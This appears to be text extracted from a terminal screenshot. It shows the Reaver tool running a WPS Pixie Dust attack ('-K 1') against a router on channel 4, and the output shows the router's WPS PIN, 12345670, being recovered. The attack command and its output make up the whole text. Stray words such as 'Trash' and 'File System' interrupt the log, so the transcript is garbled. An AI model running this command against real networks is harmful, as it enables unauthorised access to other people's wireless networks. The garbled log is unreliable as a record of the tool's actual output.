 root@xali:~# reaver -i wlan0mon -b 12:34:56:78:90:AB -c 4 -vvv -K 1
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnet
sol.com>
Trash
[+] Switching wlan0mon to channel 4
[+] Waiting for beacon from 12:34:56:78:90:AB
[+] Received beacon from 12:34:56:78:90:AB
[+] Vendor: AtherosC
WPS: A new PIN configured (timeout=0)
File System
WPS: UUID - hexdump(len=16): [NULL]
WPS: PIN - hexdump_ascii(len=8):
31 32 33 34 35 36 37 30 12345670